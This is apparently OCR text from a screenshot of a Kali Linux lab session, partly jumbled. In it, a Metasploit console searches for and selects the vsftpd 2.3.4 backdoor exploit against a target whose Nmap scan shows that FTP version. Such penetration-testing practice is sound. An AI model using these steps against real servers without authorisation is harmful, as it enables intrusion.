 Kali-Linux-2019.2-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Terminal Tue 06:27 1
mount-sha
folde
Notes.ctb - /root/Desktop/Notes - CherryTree 0.38.8
root@kali: ~
File Edit View Search Terminal Help
+ -- --=[ 2 evasion ]
Course
msf5 > search vsftpd 2.3.4
Target
Machine
Matching Modules
===============
Nmap
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 auxiliary/gather/teamtalk_creds normal No TeamTalk Gather Credentials
2 exploit/multi/http/oscommerce_installer_unauth_code_exec 2018-04-30 excellent Yes osCommerce Installer Unauthenticated Code
Execution
3 exploit/multi/http/struts2_namespace_ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL In
jection
4 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey
Node Type: Rich Text - Date Created: 2020/04/03 - 18:24 - Date Modified: 2020/04/03 - 18:3
ISOP
8:27 PM
4/7/2020